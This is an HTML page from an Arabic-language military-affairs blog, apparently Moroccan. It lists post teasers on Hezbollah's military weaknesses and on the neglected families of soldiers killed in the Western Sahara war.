<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-4456977716075001679' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/12/blog-post.html'>
<img alt='نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w320-h181/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%AF%D9%88%D9%84%D9%8A%D8%A7%D8%AA' rel='tag'>دوليات</a>
<a href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1' rel='tag'>سلايدر</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/12/blog-post.html'>نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/12/blog-post.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/12/blog-post.html' rel='bookmark' title='وقت نشر التدوينة'>12/23/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>&#160; لقد خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/12/blog-post.html' title='Read more » نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='4 نوفمبر 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2/s320/images%20(50).jpeg' itemprop='image'/>
<a name='1748326641116463931'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-1748326641116463931' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/11/blog-post.html'>
<img alt='عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2/s320/images%20(50).jpeg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/11/blog-post.html'>عرس الوحدة&#8230; ونداء الوفاء: لا تنسوا أرامل الشهداء!</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/11/blog-post.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/11/blog-post.html' rel='bookmark' title='وقت نشر التدوينة'>11/04/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>عرس الوحدة&#8230; ونداء الوفاء: لا تنسوا أرامل الشهداء! بقلم العيرج ابراهيم&#160; ابن شهيد حرب الصحراء المغربية &#8203;يا له من &#8220;عرس&#8221; تاريخي ومجيد عاشه المغا...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/11/blog-post.html' title='Read more » عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='15 أغسطس 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr/w320-h320/1000410251.jpg' itemprop='image'/>
<a name='6065805485671567569'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-6065805485671567569' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/08/blog-post.html'>
<img alt=' ذكرى استرجاع واد الذهب،  ذكرى فقدان/استشهاد والدي..  فخر، اعتزاز..و خذلان.' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr/w320-h320/1000410251.jpg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1' rel='tag'>سلايدر</a>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/08/blog-post.html'> ذكرى استرجاع واد الذهب&#1548;  ذكرى فقدان/استشهاد والدي..  فخر&#1548; اعتزاز..و خذلان.</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/08/blog-post.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/08/blog-post.html' rel='bookmark' title='وقت نشر التدوينة'>8/15/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>كلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته. &#160;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذ...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/08/blog-post.html' title='Read more »  ذكرى استرجاع واد الذهب،  ذكرى فقدان/استشهاد والدي..  فخر، اعتزاز..و خذلان.'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='14 يوليو 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF/s16000/%D9%84%D8%A8%D9%8A%D9%82.jpg' itemprop='image'/>
<a name='941022144158472208'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-941022144158472208' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/07/blog-post_14.html'>
<img alt='الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! ' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF/s16000/%D9%84%D8%A8%D9%8A%D9%82.jpg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/07/blog-post_14.html'>الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! </a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/07/blog-post_14.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/07/blog-post_14.html' rel='bookmark' title='وقت نشر التدوينة'>7/14/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>حاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي&#1548; و صنعوا مجد المغرب و حرروا ا...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/07/blog-post_14.html' title='Read more » الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! '>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12 يوليو 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9/w320-h240/%D9%84%D8%A8%D9%8A%D8%AB.jpeg' itemprop='image'/>
<a name='2448563167282104690'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-2448563167282104690' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/07/blog-post_12.html'>
<img alt=' أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9/w320-h240/%D9%84%D8%A8%D9%8A%D8%AB.jpeg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/07/blog-post_12.html'> أسر شهداء ومفقودي  حرب الصحراء المغربية : من ي&#1615;نصف من ضح&#1617;ى&#1567; ومن المسؤول عن هذا الصمت&#1567;</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/07/blog-post_12.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/07/blog-post_12.html' rel='bookmark' title='وقت نشر التدوينة'>7/12/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>أنا ابن شهيد حرب الصحراء المغربية&#1548; أكتب هذه الكلمات لا نيابة عن نفسي فقط&#1548; بل نيابة&#160; &#160;عن آلاف الأبناء والأرامل الذين تركهم شهداء الوحدة الترا...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/07/blog-post_12.html' title='Read more »  أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.mararmy.com/search?updated-max=2025-07-12T06:25:00-07:00&max-results=5' id='Blog1_blog-pager-older-link' title='رسائل أقدم'>رسائل أقدم</a>
</span>
<a class='home-link' href='https://www.mararmy.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.mararmy.com/feeds/posts/default' target='_blank' type='application/atom+xml'>التعليقات (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'></div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='كاتب التدوينة' height='512' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s512' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s1600 1600w' width='512'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>كاتب التدوينة</h5>
<span class='caption'>MARARMY</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML23'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355"
     crossorigin="anonymous"></script>
<!-- BBB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7959069312896355"
     data-ad-slot="8165602840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://foras.store/products/security-cameras'>
<img alt='' height='504' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s504' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s1600 1600w' width='504'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
فيديوهات سلايد
</h3>
<div class='widget-content'>
video[random/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/6]
</div>
</div></div>
<div class='sidebar allPages section' id='sidebar'>
<div class='widget LinkList' data-version='2' id='LinkList6'>
<h3 class='title'>
وسائل التواصل[SM2]
</h3>
<div class='widget-content'>
<ul>
<li><a href='https://web.facebook.com/clawsvitz'>facebook</a></li>
<li><a href='4'>instagram</a></li>
<li><a href='..'>tiktok</a></li>
</ul>
</div>
</div>
</div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'><div class='widget LinkList' data-version='2' id='LinkList5'>
<h3 class='title'>
روابط
</h3>
<div class='widget-content'>
<ul>
<li><a href='#'>Test</a></li>
</ul>
</div>
</div>
<div class='widget Label' data-version='2' id='Label3'>
<h3 class='title'>
التسميات
</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>أسلحة وعتاد<span class='label-count'>89</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1'>الرأي الحر<span class='label-count'>60</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA'>تحقيقات<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>تقارير الأمن القومي<span class='label-count'>24</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%AF%D9%88%D9%84%D9%8A%D8%A7%D8%AA'>دوليات<span class='label-count'>84</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1'>سلايدر<span class='label-count'>368</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1%D8%8C%20%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>سلايدر&#1548; أسلحة وعتاد<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D9%88%20%D9%85%D8%B9%D8%A7%D8%B1%D8%B6'>شركات و معارض<span class='label-count'>10</span></a></li>
